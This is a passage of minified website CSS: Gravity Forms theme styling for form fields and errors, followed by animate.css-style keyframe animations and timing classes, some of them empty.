.gform_fields{grid-column-gap:0}.gform_wrapper.gravity-theme .gfield:not(.gfield--width-full){grid-column:1/-1}}.gform_wrapper.gravity-theme .field_sublabel_below .ginput_complex{align-items:flex-start}.gform_wrapper.gravity-theme .gfield_label{margin-bottom:8px;padding:0;font-size:16px;font-weight:700;display:inline-block}.gform_wrapper.gravity-theme .gfield_header_item,.gform_wrapper.gravity-theme .gform_fileupload_rules,.gform_wrapper.gravity-theme .ginput_complex label{padding-top:5px;font-size:15px}.gform_wrapper.gravity-theme .gfield_required{color:#c02b0a;padding-inline-start:.125em;font-size:13.008px;display:inline-block}.gform_wrapper.gravity-theme .gform_required_legend .gfield_required{padding-inline-start:0}.gform_wrapper.gravity-theme .gfield_error .gfield_repeater_cell label,.gform_wrapper.gravity-theme .gfield_error label,.gform_wrapper.gravity-theme .gfield_error legend,.gform_wrapper.gravity-theme .gfield_validation_message,.gform_wrapper.gravity-theme .validation_message,.gform_wrapper.gravity-theme [aria-invalid=true]+label,.gform_wrapper.gravity-theme label+[aria-invalid=true]{color:#c02b0a}.gform_wrapper.gravity-theme button.button:disabled{opacity:.6}.gform_wrapper.gravity-theme #field_submit,.gform_wrapper.gravity-theme .gform_footer{display:flex}.gform_wrapper.gravity-theme #field_submit input,.gform_wrapper.gravity-theme .gform_footer input{align-self:flex-end}.gform_wrapper.gravity-theme .ginput_complex{flex-flow:wrap;display:flex}.gform_wrapper.gravity-theme .ginput_complex fieldset,.gform_wrapper.gravity-theme .ginput_complex span{flex:1}.gform_wrapper.gravity-theme .ginput_complex label,.gform_wrapper.gravity-theme .ginput_complex legend{display:block}.gform_wrapper.gravity-theme .ginput_complex input,.gform_wrapper.gravity-theme .ginput_complex select{width:100%}@media (width>=641px){.gform_wrapper.gravity-theme .ginput_complex:not(.ginput_container_address) fieldset:not([style*=display\:none]):not(.ginput_full),.gform_wrapper.gravity-theme .ginput_complex:not(.ginput_container_address) span:not([style*=display\:none]):not(.ginput_full){padding-right:1%}.gform_wrapper.gravity-theme .ginput_complex:not(.ginput_container_address) fieldset:not([style*=display\:none]):not(.ginput_full)~span:not(.ginput_full),.gform_wrapper.gravity-theme .ginput_complex:not(.ginput_container_address) span:not([style*=display\:none]):not(.ginput_full)~span:not(.ginput_full){padding-left:1%;padding-right:0}}@media (width<=640px){.gform_wrapper.gravity-theme .ginput_complex span{flex:0 0 100%;margin-bottom:8px;padding-left:0}}.gform_wrapper.gravity-theme .description,.gform_wrapper.gravity-theme .gfield_description,.gform_wrapper.gravity-theme .gsection_description,.gform_wrapper.gravity-theme .instruction{clear:both;letter-spacing:normal;font-family:inherit;font-size:15px;line-height:inherit;width:100%;padding-top:13px}.gform_wrapper.gravity-theme .gform_footer,.gform_wrapper.gravity-theme .gform_page_footer{margin:6px 0 0;padding:16px 0}.gform_wrapper.gravity-theme .gform_footer button,.gform_wrapper.gravity-theme .gform_footer input,.gform_wrapper.gravity-theme .gform_page_footer button,.gform_wrapper.gravity-theme .gform_page_footer input{margin-bottom:8px}.gform_wrapper.gravity-theme .gform_footer button.button:disabled,.gform_wrapper.gravity-theme .gform_footer input.button:disabled,.gform_wrapper.gravity-theme .gform_page_footer button.button:disabled,.gform_wrapper.gravity-theme .gform_page_footer input.button:disabled{opacity:.6}.gform_wrapper.gravity-theme .gform_footer button+input,.gform_wrapper.gravity-theme .gform_footer input+button,.gform_wrapper.gravity-theme .gform_footer input+input,.gform_wrapper.gravity-theme .gform_page_footer button+input,.gform_wrapper.gravity-theme .gform_page_footer input+button,.gform_wrapper.gravity-theme .gform_page_footer input+input{margin-left:8px}.gform_wrapper.gravity-theme input[type=number]{display:inline-block}.gform_wrapper.gravity-theme input[type=color],.gform_wrapper.gravity-theme input[type=date],.gform_wrapper.gravity-theme input[type=datetime-local],.gform_wrapper.gravity-theme input[type=datetime],.gform_wrapper.gravity-theme input[type=email],.gform_wrapper.gravity-theme input[type=month],.gform_wrapper.gravity-theme input[type=number],.gform_wrapper.gravity-theme input[type=password],.gform_wrapper.gravity-theme input[type=search],.gform_wrapper.gravity-theme input[type=tel],.gform_wrapper.gravity-theme input[type=text],.gform_wrapper.gravity-theme input[type=time],.gform_wrapper.gravity-theme input[type=url],.gform_wrapper.gravity-theme input[type=week],.gform_wrapper.gravity-theme select,.gform_wrapper.gravity-theme textarea{margin-top:0;margin-bottom:0;padding:8px;font-size:15px}@keyframes gformLoader{0%{transform:rotate(0)}to{transform:rotate(360deg)}}button::-moz-focus-inner{border:0;padding:0}@-moz-document url-prefix(){}@-webkit-keyframes swiper-preloader-spin{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes swiper-preloader-spin{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate(0,0);transform:translate(0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translateY(-30px);transform:translateY(-30px)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translateY(-15px);transform:translateY(-15px)}90%{-webkit-transform:translateY(-4px);transform:translateY(-4px)}}@keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate(0,0);transform:translate(0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translateY(-30px);transform:translateY(-30px)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translateY(-15px);transform:translateY(-15px)}90%{-webkit-transform:translateY(-4px);transform:translateY(-4px)}}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@-webkit-keyframes pulse{50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}}@keyframes pulse{50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}}@-webkit-keyframes rubberBand{30%{-webkit-transform:scale(1.25,.75);transform:scale(1.25,.75)}40%{-webkit-transform:scale(.75,1.25);transform:scale(.75,1.25)}50%{-webkit-transform:scale(1.15,.85);transform:scale(1.15,.85)}65%{-webkit-transform:scale(.95,1.05);transform:scale(.95,1.05)}75%{-webkit-transform:scale(1.05,.95);transform:scale(1.05,.95)}}@keyframes rubberBand{30%{-webkit-transform:scale(1.25,.75);transform:scale(1.25,.75)}40%{-webkit-transform:scale(.75,1.25);transform:scale(.75,1.25)}50%{-webkit-transform:scale(1.15,.85);transform:scale(1.15,.85)}65%{-webkit-transform:scale(.95,1.05);transform:scale(.95,1.05)}75%{-webkit-transform:scale(1.05,.95);transform:scale(1.05,.95)}}@-webkit-keyframes shake{10%,30%,50%,70%,90%{-webkit-transform:translate(-10px);transform:translate(-10px)}20%,40%,60%,80%{-webkit-transform:translate(10px);transform:translate(10px)}}@keyframes shake{10%,30%,50%,70%,90%{-webkit-transform:translate(-10px);transform:translate(-10px)}20%,40%,60%,80%{-webkit-transform:translate(10px);transform:translate(10px)}}@-webkit-keyframes headShake{0%{-webkit-transform:translate(0);transform:translate(0)}50%{-webkit-transform:translate(0);transform:translate(0)}}@keyframes headShake{0%{-webkit-transform:translate(0);transform:translate(0)}50%{-webkit-transform:translate(0);transform:translate(0)}}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}}@-webkit-keyframes tada{10%,20%{-webkit-transform:scale3d(.9,.9,.9)rotate(-3deg);transform:scale3d(.9,.9,.9)rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1)rotate(3deg);transform:scale3d(1.1,1.1,1.1)rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1)rotate(-3deg);transform:scale3d(1.1,1.1,1.1)rotate(-3deg)}}@keyframes tada{10%,20%{-webkit-transform:scale3d(.9,.9,.9)rotate(-3deg);transform:scale3d(.9,.9,.9)rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1)rotate(3deg);transform:scale3d(1.1,1.1,1.1)rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1)rotate(-3deg);transform:scale3d(1.1,1.1,1.1)rotate(-3deg)}}@-webkit-keyframes wobble{15%{-webkit-transform:translate(-25%)rotate(-5deg);transform:translate(-25%)rotate(-5deg)}30%{-webkit-transform:translate(20%)rotate(3deg);transform:translate(20%)rotate(3deg)}45%{-webkit-transform:translate(-15%)rotate(-3deg);transform:translate(-15%)rotate(-3deg)}60%{-webkit-transform:translate(10%)rotate(2deg);transform:translate(10%)rotate(2deg)}75%{-webkit-transform:translate(-5%)rotate(-1deg);transform:translate(-5%)rotate(-1deg)}}@keyframes wobble{15%{-webkit-transform:translate(-25%)rotate(-5deg);transform:translate(-25%)rotate(-5deg)}30%{-webkit-transform:translate(20%)rotate(3deg);transform:translate(20%)rotate(3deg)}45%{-webkit-transform:translate(-15%)rotate(-3deg);transform:translate(-15%)rotate(-3deg)}60%{-webkit-transform:translate(10%)rotate(2deg);transform:translate(10%)rotate(2deg)}75%{-webkit-transform:translate(-5%)rotate(-1deg);transform:translate(-5%)rotate(-1deg)}}@-webkit-keyframes jello{}@keyframes jello{}@-webkit-keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translateY(-3000px);transform:translateY(-3000px)}60%{opacity:1;-webkit-transform:translateY(25px);transform:translateY(25px)}75%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}90%{-webkit-transform:translateY(5px);transform:translateY(5px)}}@keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translateY(-3000px);transform:translateY(-3000px)}60%{opacity:1;-webkit-transform:translateY(25px);transform:translateY(25px)}75%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}90%{-webkit-transform:translateY(5px);transform:translateY(5px)}}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate(-3000px);transform:translate(-3000px)}60%{opacity:1;-webkit-transform:translate(25px);transform:translate(25px)}75%{-webkit-transform:translate(-10px);transform:translate(-10px)}90%{-webkit-transform:translate(5px);transform:translate(5px)}}@keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate(-3000px);transform:translate(-3000px)}60%{opacity:1;-webkit-transform:translate(25px);transform:translate(25px)}75%{-webkit-transform:translate(-10px);transform:translate(-10px)}90%{-webkit-transform:translate(5px);transform:translate(5px)}}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}60%{opacity:1;-webkit-transform:translate(-25px);transform:translate(-25px)}75%{-webkit-transform:translate(10px);transform:translate(10px)}90%{-webkit-transform:translate(-5px);transform:translate(-5px)}}@keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}60%{opacity:1;-webkit-transform:translate(-25px);transform:translate(-25px)}75%{-webkit-transform:translate(10px);transform:translate(10px)}90%{-webkit-transform:translate(-5px);transform:translate(-5px)}}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}60%{opacity:1;-webkit-transform:translateY(-20px);transform:translateY(-20px)}75%{-webkit-transform:translateY(10px);transform:translateY(10px)}90%{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}60%{opacity:1;-webkit-transform:translateY(-20px);transform:translateY(-20px)}75%{-webkit-transform:translateY(10px);transform:translateY(10px)}90%{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translateY(10px);transform:translateY(10px)}40%,45%{opacity:1;-webkit-transform:translateY(-20px);transform:translateY(-20px)}}@keyframes bounceOutDown{20%{-webkit-transform:translateY(10px);transform:translateY(10px)}40%,45%{opacity:1;-webkit-transform:translateY(-20px);transform:translateY(-20px)}}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate(20px);transform:translate(20px)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate(20px);transform:translate(20px)}}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate(-20px);transform:translate(-20px)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate(-20px);transform:translate(-20px)}}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}40%,45%{opacity:1;-webkit-transform:translateY(20px);transform:translateY(20px)}}@keyframes bounceOutUp{20%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}40%,45%{opacity:1;-webkit-transform:translateY(20px);transform:translateY(20px)}}@-webkit-keyframes fadeIn{}@keyframes fadeIn{}@-webkit-keyframes fadeInDown{}@keyframes fadeInDown{}@-webkit-keyframes fadeInDownBig{}@keyframes fadeInDownBig{}@-webkit-keyframes fadeInLeft{}@keyframes fadeInLeft{}@-webkit-keyframes fadeInLeftBig{}@keyframes fadeInLeftBig{}@-webkit-keyframes fadeInRight{}@keyframes fadeInRight{}@-webkit-keyframes fadeInRightBig{}@keyframes fadeInRightBig{}@-webkit-keyframes fadeInUp{}@keyframes fadeInUp{}@-webkit-keyframes fadeInUpBig{}@keyframes fadeInUpBig{}@-webkit-keyframes fadeOut{}@keyframes fadeOut{}@-webkit-keyframes fadeOutDown{}@keyframes fadeOutDown{}@-webkit-keyframes fadeOutDownBig{}@keyframes fadeOutDownBig{}@-webkit-keyframes fadeOutLeft{}@keyframes fadeOutLeft{}@-webkit-keyframes fadeOutLeftBig{}@keyframes fadeOutLeftBig{}@-webkit-keyframes fadeOutRight{}@keyframes fadeOutRight{}@-webkit-keyframes fadeOutRightBig{}@keyframes fadeOutRightBig{}@-webkit-keyframes fadeOutUp{}@keyframes fadeOutUp{}@-webkit-keyframes fadeOutUpBig{}@keyframes fadeOutUpBig{}@-webkit-keyframes flip{40%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:perspective(400px)scale(1)translateZ(150px)rotateY(-190deg);transform:perspective(400px)scale(1)translateZ(150px)rotateY(-190deg)}50%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:perspective(400px)scale(1)translateZ(150px)rotateY(-170deg);transform:perspective(400px)scale(1)translateZ(150px)rotateY(-170deg)}80%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:perspective(400px)scale3d(.95,.95,.95)translate(0,0)rotateY(0);transform:perspective(400px)scale3d(.95,.95,.95)translate(0,0)rotateY(0)}}@keyframes flip{40%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:perspective(400px)scale(1)translateZ(150px)rotateY(-190deg);transform:perspective(400px)scale(1)translateZ(150px)rotateY(-190deg)}50%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:perspective(400px)scale(1)translateZ(150px)rotateY(-170deg);transform:perspective(400px)scale(1)translateZ(150px)rotateY(-170deg)}80%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:perspective(400px)scale3d(.95,.95,.95)translate(0,0)rotateY(0);transform:perspective(400px)scale3d(.95,.95,.95)translate(0,0)rotateY(0)}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:perspective(400px)rotateX(-20deg);transform:perspective(400px)rotateX(-20deg)}60%{opacity:1;-webkit-transform:perspective(400px)rotateX(10deg);transform:perspective(400px)rotateX(10deg)}80%{-webkit-transform:perspective(400px)rotateX(-5deg);transform:perspective(400px)rotateX(-5deg)}}@keyframes flipInX{40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:perspective(400px)rotateX(-20deg);transform:perspective(400px)rotateX(-20deg)}60%{opacity:1;-webkit-transform:perspective(400px)rotateX(10deg);transform:perspective(400px)rotateX(10deg)}80%{-webkit-transform:perspective(400px)rotateX(-5deg);transform:perspective(400px)rotateX(-5deg)}}@-webkit-keyframes flipInY{40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:perspective(400px)rotateY(-20deg);transform:perspective(400px)rotateY(-20deg)}60%{opacity:1;-webkit-transform:perspective(400px)rotateY(10deg);transform:perspective(400px)rotateY(10deg)}80%{-webkit-transform:perspective(400px)rotateY(-5deg);transform:perspective(400px)rotateY(-5deg)}}@keyframes flipInY{40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:perspective(400px)rotateY(-20deg);transform:perspective(400px)rotateY(-20deg)}60%{opacity:1;-webkit-transform:perspective(400px)rotateY(10deg);transform:perspective(400px)rotateY(10deg)}80%{-webkit-transform:perspective(400px)rotateY(-5deg);transform:perspective(400px)rotateY(-5deg)}}@-webkit-keyframes flipOutX{30%{opacity:1;-webkit-transform:perspective(400px)rotateX(-20deg);transform:perspective(400px)rotateX(-20deg)}}@keyframes flipOutX{30%{opacity:1;-webkit-transform:perspective(400px)rotateX(-20deg);transform:perspective(400px)rotateX(-20deg)}}@-webkit-keyframes flipOutY{30%{opacity:1;-webkit-transform:perspective(400px)rotateY(-15deg);transform:perspective(400px)rotateY(-15deg)}}@keyframes flipOutY{30%{opacity:1;-webkit-transform:perspective(400px)rotateY(-15deg);transform:perspective(400px)rotateY(-15deg)}}@-webkit-keyframes lightSpeedIn{60%{opacity:1;-webkit-transform:skew(20deg);transform:skew(20deg)}80%{-webkit-transform:skew(-5deg);transform:skew(-5deg)}}@keyframes lightSpeedIn{60%{opacity:1;-webkit-transform:skew(20deg);transform:skew(20deg)}80%{-webkit-transform:skew(-5deg);transform:skew(-5deg)}}@-webkit-keyframes lightSpeedOut{}@keyframes lightSpeedOut{}@-webkit-keyframes rotateIn{}@keyframes rotateIn{}@-webkit-keyframes rotateInDownLeft{}@keyframes rotateInDownLeft{}@-webkit-keyframes rotateInDownRight{}@keyframes rotateInDownRight{}@-webkit-keyframes rotateInUpLeft{}@keyframes rotateInUpLeft{}@-webkit-keyframes rotateInUpRight{}@keyframes rotateInUpRight{}@-webkit-keyframes rotateOut{}@keyframes rotateOut{}@-webkit-keyframes rotateOutDownLeft{}@keyframes rotateOutDownLeft{}@-webkit-keyframes rotateOutDownRight{}@keyframes rotateOutDownRight{}@-webkit-keyframes rotateOutUpLeft{}@keyframes rotateOutUpLeft{}@-webkit-keyframes rotateOutUpRight{}@keyframes rotateOutUpRight{}@-webkit-keyframes hinge{0%{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-transform:rotate(80deg);transform:rotate(80deg)}40%,80%{-webkit-transform-origin:0 0;transform-origin:0 0;opacity:1;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-transform:rotate(60deg);transform:rotate(60deg)}}@keyframes hinge{0%{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-transform:rotate(80deg);transform:rotate(80deg)}40%,80%{-webkit-transform-origin:0 0;transform-origin:0 0;opacity:1;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-transform:rotate(60deg);transform:rotate(60deg)}}@-webkit-keyframes jackInTheBox{50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}}@keyframes jackInTheBox{50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}}@-webkit-keyframes rollIn{}@keyframes rollIn{}@-webkit-keyframes rollOut{}@keyframes rollOut{}@-webkit-keyframes zoomIn{50%{opacity:1}}@keyframes zoomIn{50%{opacity:1}}@-webkit-keyframes zoomInDown{60%{opacity:1;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475)translateY(60px);transform:scale3d(.475,.475,.475)translateY(60px)}}@keyframes zoomInDown{60%{opacity:1;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475)translateY(60px);transform:scale3d(.475,.475,.475)translateY(60px)}}@-webkit-keyframes zoomInLeft{60%{opacity:1;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475)translate(10px);transform:scale3d(.475,.475,.475)translate(10px)}}@keyframes zoomInLeft{60%{opacity:1;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475)translate(10px);transform:scale3d(.475,.475,.475)translate(10px)}}@-webkit-keyframes zoomInRight{60%{opacity:1;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475)translate(-10px);transform:scale3d(.475,.475,.475)translate(-10px)}}@keyframes zoomInRight{60%{opacity:1;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475)translate(-10px);transform:scale3d(.475,.475,.475)translate(-10px)}}@-webkit-keyframes zoomInUp{60%{opacity:1;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475)translateY(-60px);transform:scale3d(.475,.475,.475)translateY(-60px)}}@keyframes zoomInUp{60%{opacity:1;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475)translateY(-60px);transform:scale3d(.475,.475,.475)translateY(-60px)}}@-webkit-keyframes zoomOut{50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes zoomOut{50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.475,.475,.475)translateY(-60px);transform:scale3d(.475,.475,.475)translateY(-60px)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.475,.475,.475)translateY(-60px);transform:scale3d(.475,.475,.475)translateY(-60px)}}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475)translate(42px);transform:scale3d(.475,.475,.475)translate(42px)}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475)translate(42px);transform:scale3d(.475,.475,.475)translate(42px)}}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475)translate(-42px);transform:scale3d(.475,.475,.475)translate(-42px)}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475)translate(-42px);transform:scale3d(.475,.475,.475)translate(-42px)}}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.475,.475,.475)translateY(60px);transform:scale3d(.475,.475,.475)translateY(60px)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.475,.475,.475)translateY(60px);transform:scale3d(.475,.475,.475)translateY(60px)}}@-webkit-keyframes slideInDown{}@keyframes slideInDown{}@-webkit-keyframes slideInLeft{}@keyframes slideInLeft{}@-webkit-keyframes slideInRight{}@keyframes slideInRight{}@-webkit-keyframes slideInUp{}@keyframes slideInUp{}@-webkit-keyframes slideOutDown{}@keyframes slideOutDown{}@-webkit-keyframes slideOutLeft{}@keyframes slideOutLeft{}@-webkit-keyframes slideOutRight{}@keyframes slideOutRight{}@-webkit-keyframes slideOutUp{}@keyframes slideOutUp{}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.delay-1s{-webkit-animation-delay:1s;animation-delay:1s}.animated.delay-2s{-webkit-animation-delay:2s;animation-delay:2s}.animated.delay-3s{-webkit-animation-delay:3s;animation-delay:3s}.animated.delay-4s{-webkit-animation-delay:4s;animation-delay:4s}.animated.delay-5s{-webkit-animation-delay:5s;animation-delay:5s}.animated.fast{-webkit-animation-duration:.8s;animation-duration:.8s}.animated.faster{-webkit-animation-duration:.5s;animation-duration:.5s}.animated.slow{-webkit-animation-duration:2s;animation-duration:2s}.animated.slower{-webkit-animation-duration:3s;animation-duration:3s}@media 